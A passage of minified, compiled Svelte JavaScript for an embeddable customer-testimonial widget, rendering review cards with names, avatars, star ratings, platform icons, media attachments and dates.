t,i,n,s,a;return{c(){t=J("a"),i=te(e[8]),re(t,"class",""),re(t,"rel","nofollow"),re(t,"target","_blank"),re(t,"style",n=e[5].title),re(t,"href",e[7])},m(n,r){Z(n,t,r),q(t,i),s||(a=se(t,"click",ae(e[13])),s=!0)},p(e,s){256&s&&ge(i,e[8]),32&s&&n!==(n=e[5].title)&&re(t,"style",n),128&s&&re(t,"href",e[7])},d(e){e&&X(t),s=!1,a()}}}function xl(e){let t,i,n=e[1].integration&&jl(e);return{c(){t=J("div"),n&&n.c(),re(t,"class","sj-integration-fixed-icon flex-none")},m(e,s){Z(e,t,s),n&&n.m(t,null),i=!0},p(e,i){e[1].integration?n?(n.p(e,i),2&i&&nt(n,1)):(n=jl(e),n.c(),nt(n,1),n.m(t,null)):n&&(tt(),st(n,1,1,(()=>{n=null})),it())},i(e){i||(nt(n),i=!0)},o(e){st(n),i=!1},d(e){e&&X(t),n&&n.d()}}}function jl(e){let t=e[1].url?"a":"span",i,n=(e[1].url?"a":"span")&&kl(e);return{c(){n&&n.c(),i=ne()},m(e,t){n&&n.m(e,t),Z(e,i,t)},p(e,s){e[1].url||"span"?t?$(t,e[1].url?"a":"span")?(n.d(1),n=kl(e),t=e[1].url?"a":"span",n.c(),n.m(i.parentNode,i)):n.p(e,s):(n=kl(e),t=e[1].url?"a":"span",n.c(),n.m(i.parentNode,i)):t&&(n.d(1),n=null,t=e[1].url?"a":"span")},i:b,o(e){st(n,e)},d(e){e&&X(i),n&&n.d(e)}}}function kl(e){let t,i,n;i=new Xr({props:{integration:e[1].integration,size:20}});let s=[e[11](e[1].url??"")],a={};for(let e=0;e<s.length;e+=1)a=w(a,s[e]);return{c(){t=J(e[1].url?"a":"span"),ut(i.$$.fragment),ue(e[1].url?"a":"span")(t,a)},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,n){const r={};2&n&&(r.integration=e[1].integration),i.$set(r),ue(e[1].url?"a":"span")(t,a=dt(s,[2&n&&e[11](e[1].url??"")]))},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function $l(e){let t,i,n,s,a,r,o,l,c,d,u,p,m=e[4]&&gl(e),g=e[8]&&vl(e),f=e[3]&&"fixed"==e[2]&&xl(e);return{c(){t=J("div"),m&&m.c(),i=ie(),n=J("div"),s=J("div"),a=te(e[9]),l=ie(),g&&g.c(),c=ie(),d=J("div"),u=ie(),f&&f.c(),re(s,"class",r="sj-endorser-name "+e[6].name),re(s,"style",o=e[5].name),re(n,"class","w-full"),he(n,"min-width","0"),re(d,"class","sj-spacer"),re(t,"class","sj-endorser-view-container")},m(e,r){Z(e,t,r),m&&m.m(t,null),q(t,i),q(t,n),q(n,s),q(s,a),q(n,l),g&&g.m(n,null),q(t,c),q(t,d),q(t,u),f&&f.m(t,null),p=!0},p(e,[l]){e[4]?m?(m.p(e,l),16&l&&nt(m,1)):(m=gl(e),m.c(),nt(m,1),m.m(t,i)):m&&(tt(),st(m,1,1,(()=>{m=null})),it()),(!p||512&l)&&ge(a,e[9]),(!p||64&l&&r!==(r="sj-endorser-name "+e[6].name))&&re(s,"class",r),(!p||32&l&&o!==(o=e[5].name))&&re(s,"style",o),e[8]?g?g.p(e,l):(g=vl(e),g.c(),g.m(n,null)):g&&(g.d(1),g=null),e[3]&&"fixed"==e[2]?f?(f.p(e,l),12&l&&nt(f,1)):(f=xl(e),f.c(),nt(f,1),f.m(t,null)):f&&(tt(),st(f,1,1,(()=>{f=null})),it())},i(e){p||(nt(m),nt(f),p=!0)},o(e){st(m),st(f),p=!1},d(e){e&&X(t),m&&m.d(),g&&g.d(),f&&f.d()}}}function Al(e){return e.customer?.name}function _l(e){return e.customer?.avatar}function Sl(e){return e.customer?.url}function Ll(e){return e.url}function El(e,t,i){let n,s,a,r,{review:o}=t,{integrationStyle:l="fixed"}=t,{showIntegration:c=!0}=t,{showAvatar:d=!0}=t;function u(e){return Os(e)}function p(e){return e?{href:e,target:"_blank",rel:"nofollow"}:{}}let{styles:m={name:"",title:""}}=t,{classes:g={name:"",title:""}}=t,{integrationCustomPrefs:f={}}=t,{blackAndWhiteIntegration:h=!1}=t;function b(t){Re.call(this,e,t)}return h&&(f={...f,"*":{style:"filter: brightness(0);"},reddit:{style:"filter: grayscale(1) contrast(100) brightness(1)"},app_store:{style:""},facebook:{style:"filter: grayscale(1) contrast(100) brightness(1)"},g2:{size:28,style:"filter: grayscale(1) contrast(100) brightness(1)"}}),e.$$set=e=>{"review"in e&&i(1,o=e.review),"integrationStyle"in e&&i(2,l=e.integrationStyle),"showIntegration"in e&&i(3,c=e.showIntegration),"showAvatar"in e&&i(4,d=e.showAvatar),"styles"in e&&i(5,m=e.styles),"classes"in e&&i(6,g=e.classes),"integrationCustomPrefs"in e&&i(0,f=e.integrationCustomPrefs),"blackAndWhiteIntegration"in e&&i(12,h=e.blackAndWhiteIntegration)},e.$$.update=()=>{2&e.$$.dirty&&i(10,n=_l(o)),2&e.$$.dirty&&i(9,s=Al(o)),2&e.$$.dirty&&i(8,a=u(o)),2&e.$$.dirty&&Ll(o),2&e.$$.dirty&&i(7,r=Sl(o))},[f,o,l,c,d,m,g,r,a,s,n,p,h,b]}class zl extends ht{constructor(e){super(),ft(this,e,El,$l,$,{review:1,integrationStyle:2,showIntegration:3,showAvatar:4,styles:5,classes:6,integrationCustomPrefs:0,blackAndWhiteIntegration:12},ml)}}function Cl(e){Y(e,"svelte-z7v0ch",".sj-card{background-color:var(--clr-background);box-shadow:var(--box-shadow);border-radius:var(--border-radius);box-sizing:border-box;overflow:hidden;position:relative;font-family:var(--font)}.sj-card .sj-card-details{color:var(--clr-text-lt);font-size:0.875rem /* 14px */;line-height:1.25rem /* 20px */}.sj-card .sj-text-card{padding:var(--padding);border-width:var(--border-width);box-shadow:var(--box-shadow);border-color:var(--clr-border);border-radius:var(--border-radius)}.sj-card .sj-video-card{border-radius:var(--border-radius);overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(white, black)}.sj-card .sj-video-card .sj-card-content{border-color:var(--clr-border);border-left-width:var(--border-width);border-right-width:var(--border-width);border-bottom-width:var(--border-width);border-radius:0px 0px var(--border-radius) var(--border-radius)}.sj-card .sj-card-content{display:flex;flex-direction:column;gap:0.5rem}.sj-card .sj-content a{color:var(--clr-primary)}.sj-card .sj-content{font-size:16px;color:var(--clr-text);line-height:24px;letter-spacing:-0.01em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;white-space:pre-line !important;letter-spacing:-0.025em}.sj-card .sj-card .sj-heart{color:rgb(156 163 175)}.sj-card .sj-card .sj-heart:hover{fill:currentColor;color:rgb(248 113 113)}.sj-card .sj-card-details{align-items:center;font-size:0.875rem /* 14px */;line-height:1.25rem /* 20px */;gap:0.5rem /* 8px */;display:flex}.sj-card .sj-card-spacer{flex-grow:1}.sj-card .sj-card .sj-media{border-radius:0.25rem /* 4px */;width:100%}.sj-card mark{background-color:var(--clr-highlight);color:var(--clr-text);border-radius:0.25rem /* 4px */;padding-left:0.125rem /* 2px */;padding-right:0.125rem /* 2px */}")}function Ml(e){let t,i;return t=new Qs({props:{font:e[1].font}}),t.$on("fontsLoaded",e[27]),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i[0]&&(n.font=e[1].font),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Tl(e){let t,i,n,s,a,r,o=!e[22]&&Pl(e);s=new _o({props:{review:e[0],widgetId:e[2]?.id,containerWidth:e[10],$$slots:{controls:[Ol,({loading:e,togglePlay:t,playing:i})=>({34:e,35:t,36:i}),({loading:e,togglePlay:t,playing:i})=>[0,(e?8:0)|(t?16:0)|(i?32:0)]]},$$scope:{ctx:e}}});let l=e[22]&&Fl(e);return{c(){t=J("div"),i=J("div"),o&&o.c(),n=ie(),ut(s.$$.fragment),a=ie(),l&&l.c(),re(i,"class",$t("bg-black",!e[22]&&"relative flex h-full w-full flex-col justify-center")),re(t,"class","sj-video-card flex h-full w-full flex-col")},m(e,c){Z(e,t,c),q(t,i),o&&o.m(i,null),q(i,n),pt(s,i,null),q(t,a),l&&l.m(t,null),r=!0},p(e,t){e[22]||o.p(e,t);const i={};1&t[0]&&(i.review=e[0]),4&t[0]&&(i.widgetId=e[2]?.id),1024&t[0]&&(i.containerWidth=e[10]),3&t[0]|112&t[1]&&(i.$$scope={dirty:t,ctx:e}),s.$set(i),e[22]&&l.p(e,t)},i(e){r||(nt(s.$$.fragment,e),nt(l),r=!0)},o(e){st(s.$$.fragment,e),st(l),r=!1},d(e){e&&X(t),o&&o.d(),mt(s),l&&l.d()}}}function Il(e){let t,i,n,s,a,r,o,l,c,d,u,p,m;n=new zl({props:{review:e[0],showAvatar:e[18],integrationStyle:"default"==e[1]?.integrationStyle?"fixed":"floating",blackAndWhiteIntegration:e[6]}});let g=e[0].rating&&e[19]&&Vl(e),f=e[0].title&&e[7]&&Kl(e);l=new da({props:{text:e[1].readMoreText??"Read more",readLessText:e[1].readLessText??"Read less",enable:e[1].truncate??e[8],maxLines:e[1].maxLines??10,$$slots:{default:[Zl]},$$scope:{ctx:e}}}),l.$on("readMore",e[28]),l.$on("calculated",e[29]);let h=e[21]&&e[20]?.form_question?.label&&Xl(e),b=e[5]&&Ql(e),v=(e[1].showDetails??!0)&&nc(e);return{c(){t=J("div"),i=J("div"),ut(n.$$.fragment),s=ie(),g&&g.c(),a=ie(),f&&f.c(),r=ie(),o=J("div"),ut(l.$$.fragment),c=ie(),h&&h.c(),d=ie(),b&&b.c(),u=ie(),v&&v.c(),re(o,"class","sj-content text-left"),he(o,"opacity",e[0].title&&e[7]?.9:1),re(i,"class","sj-card-content h-full"),re(t,"class",p="sj-text-card sj-endorser-layout-"+e[1].layout+" h-full")},m(e,p){Z(e,t,p),q(t,i),pt(n,i,null),q(i,s),g&&g.m(i,null),q(i,a),f&&f.m(i,null),q(i,r),q(i,o),pt(l,o,null),q(i,c),h&&h.m(i,null),q(i,d),b&&b.m(i,null),q(i,u),v&&v.m(i,null),m=!0},p(e,s){const c={};1&s[0]&&(c.review=e[0]),2&s[0]&&(c.integrationStyle="default"==e[1]?.integrationStyle?"fixed":"floating"),64&s[0]&&(c.blackAndWhiteIntegration=e[6]),n.$set(c),e[0].rating&&e[19]?g?(g.p(e,s),1&s[0]&&nt(g,1)):(g=Vl(e),g.c(),nt(g,1),g.m(i,a)):g&&(tt(),st(g,1,1,(()=>{g=null})),it()),e[0].title&&e[7]?f?f.p(e,s):(f=Kl(e),f.c(),f.m(i,r)):f&&(f.d(1),f=null);const d={};2&s[0]&&(d.text=e[1].readMoreText??"Read more"),2&s[0]&&(d.readLessText=e[1].readLessText??"Read less"),258&s[0]&&(d.enable=e[1].truncate??e[8]),2&s[0]&&(d.maxLines=e[1].maxLines??10),65536&s[0]|64&s[1]&&(d.$$scope={dirty:s,ctx:e}),l.$set(d),129&s[0]&&he(o,"opacity",e[0].title&&e[7]?.9:1),e[21]&&e[20]?.form_question?.label&&h.p(e,s),e[5]?b?(b.p(e,s),32&s[0]&&nt(b,1)):(b=Ql(e),b.c(),nt(b,1),b.m(i,u)):b&&(tt(),st(b,1,1,(()=>{b=null})),it()),e[1].showDetails??1?v?(v.p(e,s),2&s[0]&&nt(v,1)):(v=nc(e),v.c(),nt(v,1),v.m(i,null)):v&&(tt(),st(v,1,1,(()=>{v=null})),it()),(!m||2&s[0]&&p!==(p="sj-text-card sj-endorser-layout-"+e[1].layout+" h-full"))&&re(t,"class",p)},i(e){m||(nt(n.$$.fragment,e),nt(g),nt(l.$$.fragment,e),nt(b),nt(v),m=!0)},o(e){st(n.$$.fragment,e),st(g),st(l.$$.fragment,e),st(b),st(v),m=!1},d(e){e&&X(t),mt(n),g&&g.d(),f&&f.d(),mt(l),h&&h.d(),b&&b.d(),v&&v.d()}}}function Rl(e){let t,i,n;return i=new ll({props:{review:e[0],customer:e[0].customer,showNavigation:!e[1].truncate,questionOverlayPadding:"px-2 py-1.5 md:px-3 md:py-2",questionOverlayFontSize:"text-xs md:text-sm",aspectRatioOverride:e[11],showTitle:e[1].showTitles,showRating:e[1].showRating,ratingColor:"var(--clr-rating)",ratingStrokeWidth:e[1].colors?.ratingStroke?12:void 0,ratingStroke:e[1].colors?.ratingStroke??"currentColor"}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","w-full bg-black"),he(t,"aspect-ratio",e[11]??void 0)},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,n){const s={};1&n[0]&&(s.review=e[0]),1&n[0]&&(s.customer=e[0].customer),2&n[0]&&(s.showNavigation=!e[1].truncate),2048&n[0]&&(s.aspectRatioOverride=e[11]),2&n[0]&&(s.showTitle=e[1].showTitles),2&n[0]&&(s.showRating=e[1].showRating),2&n[0]&&(s.ratingStrokeWidth=e[1].colors?.ratingStroke?12:void 0),2&n[0]&&(s.ratingStroke=e[1].colors?.ratingStroke??"currentColor"),i.$set(s),2048&n[0]&&he(t,"aspect-ratio",e[11]??void 0)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Pl(e){let t,i,n;return{c(){t=J("div"),i=J("img"),re(i,"class","h-full w-full object-cover opacity-40 blur-md"),_(i.src,n=Hs(e[0]))||re(i,"src",n),re(i,"alt",""),re(t,"class","absolute inset-0")},m(e,n){Z(e,t,n),q(t,i)},p(e,t){1&t[0]&&!_(i.src,n=Hs(e[0]))&&re(i,"src",n)},d(e){e&&X(t)}}}function Nl(e){let t,i,n;return i=new Ls({props:{rating:e[0].rating,size:12,color:"var(--clr-rating)",strokeWidth:e[1].colors?.ratingStroke?12:0,stroke:e[1].colors?.ratingStroke??"currentColor"}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","mb-1")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};1&t[0]&&(n.rating=e[0].rating),2&t[0]&&(n.strokeWidth=e[1].colors?.ratingStroke?12:0),2&t[0]&&(n.stroke=e[1].colors?.ratingStroke??"currentColor"),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Bl(e){let t,i;return t=new ds({props:{tag:"a",condition:!!e[0].url,href:e[0].url,$$slots:{default:[Ul]},$$scope:{ctx:e}}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};1&i[0]&&(n.condition=!!e[0].url),1&i[0]&&(n.href=e[0].url),1&i[0]|64&i[1]&&(n.$$scope={dirty:i,ctx:e}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Ul(e){let t,i=Os(e[0])+"",n;return{c(){t=J("div"),n=te(i),re(t,"class","text-sm text-white opacity-80")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){1&t[0]&&i!==(i=Os(e[0])+"")&&ge(n,i)},d(e){e&&X(t)}}}function Wl(e){let t,i;return t=new Sn({props:{data:On,fill:"currentColor",class:"h-6 w-6"}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Dl(e){let t,i;return t=new Sn({props:{data:Cn,fill:"currentColor",class:"h-6 w-6"}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Ol(e){let t,i,n,s,a,r=e[0].customer?.name+"",o,l,c=Os(e[0]),d,u,p,m,g,f,h,b,v,w,y=e[0].rating&&e[19]&&Nl(e),x=c&&Bl(e);const j=[Dl,Wl],$=[];function A(e,t){return e[36]?0:1}return g=A(e),f=$[g]=j[g](e),{c(){t=J("div"),i=J("div"),n=J("div"),y&&y.c(),s=ie(),a=J("div"),o=te(r),l=ie(),x&&x.c(),d=ie(),u=J("div"),p=ie(),m=J("button"),f.c(),re(a,"class","text-xl text-white"),re(n,"class","text-white"),re(u,"class","flex-grow"),re(m,"aria-label",h=e[36]?"Pause":"Play"),re(m,"aria-live","polite"),re(m,"class","rounded p-1 text-white duration-200 hover:bg-white/20"),re(i,"class","flex items-center gap-2"),re(t,"slot","controls"),re(t,"class","relative flex h-full w-full flex-col justify-end px-4 pb-4")},m(r,c){Z(r,t,c),q(t,i),q(i,n),y&&y.m(n,null),q(n,s),q(n,a),q(a,o),q(n,l),x&&x.m(n,null),q(i,d),q(i,u),q(i,p),q(i,m),$[g].m(m,null),b=!0,v||(w=se(m,"click",ae((function(){k(e[35])&&e[35].apply(this,arguments)}))),v=!0)},p(t,i){e=t,e[0].rating&&e[19]?y?(y.p(e,i),1&i[0]&&nt(y,1)):(y=Nl(e),y.c(),nt(y,1),y.m(n,s)):y&&(tt(),st(y,1,1,(()=>{y=null})),it()),(!b||1&i[0])&&r!==(r=e[0].customer?.name+"")&&ge(o,r),1&i[0]&&(c=Os(e[0])),c?x?(x.p(e,i),1&i[0]&&nt(x,1)):(x=Bl(e),x.c(),nt(x,1),x.m(n,null)):x&&(tt(),st(x,1,1,(()=>{x=null})),it());let a=g;g=A(e),g!==a&&(tt(),st($[a],1,1,(()=>{$[a]=null})),it(),f=$[g],f||(f=$[g]=j[g](e),f.c()),nt(f,1),f.m(m,null)),(!b||32&i[1]&&h!==(h=e[36]?"Pause":"Play"))&&re(m,"aria-label",h)},i(e){b||(nt(y),nt(x),nt(f),b=!0)},o(e){st(y),st(x),st(f),b=!1},d(e){e&&X(t),y&&y.d(),x&&x.d(),$[g].d(),v=!1,w()}}}function Fl(e){let t,i,n,s,a=e[0].title&&e[7]&&Hl(e),r=(e[0].html??e[0].text)&&ql(e),o=(e[1].showDetails??!0)&&Gl(e);return{c(){t=J("div"),a&&a.c(),i=ie(),r&&r.c(),n=ie(),o&&o.c(),re(t,"class","sj-card-content flex-grow text-left"),he(t,"padding","var(--padding)")},m(e,l){Z(e,t,l),a&&a.m(t,null),q(t,i),r&&r.m(t,null),q(t,n),o&&o.m(t,null),s=!0},p(e,s){e[0].title&&e[7]?a?a.p(e,s):(a=Hl(e),a.c(),a.m(t,i)):a&&(a.d(1),a=null),e[0].html??e[0].text?r?(r.p(e,s),1&s[0]&&nt(r,1)):(r=ql(e),r.c(),nt(r,1),r.m(t,n)):r&&(tt(),st(r,1,1,(()=>{r=null})),it()),e[1].showDetails??1?o?o.p(e,s):(o=Gl(e),o.c(),o.m(t,null)):o&&(o.d(1),o=null)},i(e){s||(nt(r),s=!0)},o(e){st(r),s=!1},d(e){e&&X(t),a&&a.d(),r&&r.d(),o&&o.d()}}}function Hl(e){let t,i,n=e[0].title+"",s;return{c(){t=J("div"),i=J("h3"),s=te(n),re(i,"class","sj-title text-base font-semibold tracking-tight"),he(i,"color","var(--clr-text)")},m(e,n){Z(e,t,n),q(t,i),q(i,s)},p(e,t){1&t[0]&&n!==(n=e[0].title+"")&&ge(s,n)},d(e){e&&X(t)}}}function ql(e){let t,i,n;return i=new da({props:{text:e[1].readMoreText??"Read more",readLessText:e[1].readLessText??"Read less",enable:e[1].truncate??e[8],maxLines:e[1].maxLines??10,$$slots:{default:[Yl]},$$scope:{ctx:e}}}),i.$on("readMore",e[33]),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","sj-content")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};2&t[0]&&(n.text=e[1].readMoreText??"Read more"),2&t[0]&&(n.readLessText=e[1].readLessText??"Read less"),258&t[0]&&(n.enable=e[1].truncate??e[8]),2&t[0]&&(n.maxLines=e[1].maxLines??10),1&t[0]|64&t[1]&&(n.$$scope={dirty:t,ctx:e}),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Yl(e){let t,i=(e[0].html??e[0].text)+"",n;return{c(){t=new we(!1),n=ne(),t.a=n},m(e,s){t.m(i,e,s),Z(e,n,s)},p(e,n){1&n[0]&&i!==(i=(e[0].html??e[0].text)+"")&&t.p(i)},d(e){e&&(X(n),t.d())}}}function Gl(e){let t,i,n=lc(e[0].date??"")+"",s,a,r;return{c(){t=J("div"),i=J("div"),s=te(n),a=ie(),r=J("div"),he(i,"opacity","70%"),re(r,"class","flex-grow"),re(t,"class","sj-card-details sj-sub mt-auto")},m(e,n){Z(e,t,n),q(t,i),q(i,s),q(t,a),q(t,r)},p(e,t){1&t[0]&&n!==(n=lc(e[0].date??"")+"")&&ge(s,n)},d(e){e&&X(t)}}}function Vl(e){let t,i,n;return i=new Ls({props:{rating:e[0].rating,color:"var(--clr-rating)",strokeWidth:e[1].colors?.ratingStroke?12:0,stroke:e[1].colors?.ratingStroke??"currentColor"}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","my-1")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};1&t[0]&&(n.rating=e[0].rating),2&t[0]&&(n.strokeWidth=e[1].colors?.ratingStroke?12:0),2&t[0]&&(n.stroke=e[1].colors?.ratingStroke??"currentColor"),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Kl(e){let t,i,n=e[0].title+"",s;return{c(){t=J("div"),i=J("h3"),s=te(n),re(i,"class","sj-title text-base font-semibold tracking-tight"),he(i,"color","var(--clr-text)")},m(e,n){Z(e,t,n),q(t,i),q(i,s)},p(e,t){1&t[0]&&n!==(n=e[0].title+"")&&ge(s,n)},d(e){e&&X(t)}}}function Zl(e){let t,i;return{c(){t=new we(!1),i=ne(),t.a=i},m(n,s){t.m(e[16],n,s),Z(n,i,s)},p(e,i){65536&i[0]&&t.p(e[16])},d(e){e&&(X(i),t.d())}}}function Xl(e){let t,i;return{c(){t=J("div"),i=J("strong"),i.textContent=`${e[20].form_question.label}`,re(t,"class","sj-form-question-label mb-2 mt-2 text-xs opacity-60")},m(e,n){Z(e,t,n),q(t,i)},p:b,d(e){e&&X(t)}}}function Ql(e){let t,i,n=e[12].length>0&&(e[1].includeAttachments??!0)&&Jl(e);return{c(){n&&n.c(),t=ne()},m(e,s){n&&n.m(e,s),Z(e,t,s),i=!0},p(e,i){e[12].length>0&&(e[1].includeAttachments??1)?n?(n.p(e,i),4098&i[0]&&nt(n,1)):(n=Jl(e),n.c(),nt(n,1),n.m(t.parentNode,t)):n&&(tt(),st(n,1,1,(()=>{n=null})),it())},i(e){i||(nt(n),i=!0)},o(e){st(n),i=!1},d(e){e&&X(t),n&&n.d(e)}}}function Jl(e){let t,i,n,s;const a=[ic,tc,ec],r=[];function o(e,t){return 1===e[15].length?0:e[15].length>1?1:"video"==e[14].type?2:-1}return~(i=o(e))&&(n=r[i]=a[i](e)),{c(){t=J("div"),n&&n.c(),he(t,"border-radius","calc(var(--border-radius) * 0.4)"),re(t,"class","sj-attachment-container overflow-hidden")},m(e,n){Z(e,t,n),~i&&r[i].m(t,null),s=!0},p(e,s){let l=i;i=o(e),i===l?~i&&r[i].p(e,s):(n&&(tt(),st(r[l],1,1,(()=>{r[l]=null})),it()),~i?(n=r[i],n?n.p(e,s):(n=r[i]=a[i](e),n.c()),nt(n,1),n.m(t,null)):n=null)},i(e){s||(nt(n),s=!0)},o(e){st(n),s=!1},d(e){e&&X(t),~i&&r[i].d()}}}function ec(e){let t,i;return{c(){t=J("video"),t.controls=!0,re(t,"class","sj-media"),_(t.src,i=e[14].url)||re(t,"src",i)},m(e,i){Z(e,t,i)},p(e,n){16384&n[0]&&!_(t.src,i=e[14].url)&&re(t,"src",i)},i:b,o:b,d(e){e&&X(t)}}}function tc(e){let t,i;return t=new Ws({props:{images:e[15].map(e[31]),onLoad:e[32]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};49152&i[0]&&(n.images=e[15].map(e[31])),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function ic(e){let t,i,n,s,a;return{c(){t=J("img"),re(t,"loading","lazy"),re(t,"class","sj-media"),_(t.src,i=xn(e[14].url,{width:500}))||re(t,"src",i),re(t,"alt",n=e[14].alt)},m(i,n){Z(i,t,n),s||(a=B(zs.call(null,t,{onLoad:e[30]})),s=!0)},p(e,s){16384&s[0]&&!_(t.src,i=xn(e[14].url,{width:500}))&&re(t,"src",i),16384&s[0]&&n!==(n=e[14].alt)&&re(t,"alt",n)},i:b,o:b,d(e){e&&X(t),s=!1,a()}}}function nc(e){let t,i,n,s=lc(e[0].date??"")+"",a,r,o,l,c="twitter"===e[0].integration&&sc(e);return{c(){t=J("div"),c&&c.c(),i=ie(),n=J("div"),a=te(s),r=ie(),o=J("div"),he(n,"opacity","70%"),re(o,"class","flex-grow"),re(t,"class","sj-card-details sj-sub mt-auto")},m(e,s){Z(e,t,s),c&&c.m(t,null),q(t,i),q(t,n),q(n,a),q(t,r),q(t,o),l=!0},p(e,n){"twitter"===e[0].integration?c?(c.p(e,n),1&n[0]&&nt(c,1)):(c=sc(e),c.c(),nt(c,1),c.m(t,i)):c&&(tt(),st(c,1,1,(()=>{c=null})),it()),(!l||1&n[0])&&s!==(s=lc(e[0].date??"")+"")&&ge(a,s)},i(e){l||(nt(c),l=!0)},o(e){st(c),l=!1},d(e){e&&X(t),c&&c.d()}}}function sc(e){let t,i,n,s,a,r;i=new Sn({props:{data:Nn,class:"sj-heart",size:16}});let o=e[0]?.vanity_metrics?.likes&&ac(e);return{c(){t=J("a"),ut(i.$$.fragment),s=ie(),o&&o.c(),a=ne(),re(t,"href",n=e[0].url),re(t,"target","_blank"),he(t,"opacity","70%")},m(e,n){Z(e,t,n),pt(i,t,null),Z(e,s,n),o&&o.m(e,n),Z(e,a,n),r=!0},p(e,i){(!r||1&i[0]&&n!==(n=e[0].url))&&re(t,"href",n),e[0]?.vanity_metrics?.likes?o?o.p(e,i):(o=ac(e),o.c(),o.m(a.parentNode,a)):o&&(o.d(1),o=null)},i(e){r||(nt(i.$$.fragment,e),r=!0)},o(e){st(i.$$.fragment,e),r=!1},d(e){e&&(X(t),X(s),X(a)),mt(i),o&&o.d(e)}}}function ac(e){let t,i=e[0]?.vanity_metrics?.likes+"",n;return{c(){t=J("div"),n=te(i),he(t,"opacity","70%")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){1&t[0]&&i!==(i=e[0]?.vanity_metrics?.likes+"")&&ge(n,i)},d(e){e&&X(t)}}}function rc(e){let t,i,n;return i=new Xn({props:{design:e[1]}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","mt-2")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};2&t[0]&&(n.design=e[1]),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function oc(e){let t,i,n,s,a,r,o,l,c,d,u=!e[9]&&Ml(e);const p=[Rl,Il,Tl],m=[];function g(e,t){return e[13]?0:"text"===e[0].type?1:2}s=g(e),a=m[s]=p[s](e);let f=e[3]&&rc(e);return{c(){u&&u.c(),t=ie(),i=J("div"),n=J("div"),a.c(),l=ie(),f&&f.c(),re(n,"class",r="sj-card text-left "+(e[4]?"h-full":"")),re(n,"style",o=e[9]?"":is(e[1])),re(i,"class",c=e[4]?"h-full w-full":"")},m(e,a){u&&u.m(e,a),Z(e,t,a),Z(e,i,a),q(i,n),m[s].m(n,null),q(i,l),f&&f.m(i,null),d=!0},p(e,l){e[9]?u&&(tt(),st(u,1,1,(()=>{u=null})),it()):u?(u.p(e,l),512&l[0]&&nt(u,1)):(u=Ml(e),u.c(),nt(u,1),u.m(t.parentNode,t));let h=s;s=g(e),s===h?m[s].p(e,l):(tt(),st(m[h],1,1,(()=>{m[h]=null})),it(),a=m[s],a?a.p(e,l):(a=m[s]=p[s](e),a.c()),nt(a,1),a.m(n,null)),(!d||16&l[0]&&r!==(r="sj-card text-left "+(e[4]?"h-full":"")))&&re(n,"class",r),(!d||514&l[0]&&o!==(o=e[9]?"":is(e[1])))&&re(n,"style",o),e[3]?f?(f.p(e,l),8&l[0]&&nt(f,1)):(f=rc(e),f.c(),nt(f,1),f.m(i,null)):f&&(tt(),st(f,1,1,(()=>{f=null})),it()),(!d||16&l[0]&&c!==(c=e[4]?"h-full w-full":""))&&re(i,"class",c)},i(e){d||(nt(u),nt(a),nt(f),d=!0)},o(e){st(u),st(a),st(f),d=!1},d(e){e&&(X(t),X(i)),u&&u.d(e),m[s].d(),f&&f.d()}}}function lc(e){const t=new Date(e),i=t.toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"});return i}function cc(e,t,i){let n,s,a,r,o,l,c,d,{review:u}=t,{design:p}=t,{widget:m}=t,{showAttribution:g=!0}=t,{fillHeight:f=!0}=t,{showAttachments:h=p.showAttachments??!0}=t,{blackAndWhiteIntegration:b=!1}=t,{showTitles:v=p.showTitles??!1}=t,{enableTruncation:w=!1}=t,{externalStyles:y=!1}=t,{containerWidth:x}=t,{multipartFilter:j}=t,{multiClipAspectRatio:k}=t;const $=Me();let A=p.showAvatar??!0,_=p.showRating??!0;const S=u?._formResponseData,L=!!u?._formResponseId;let 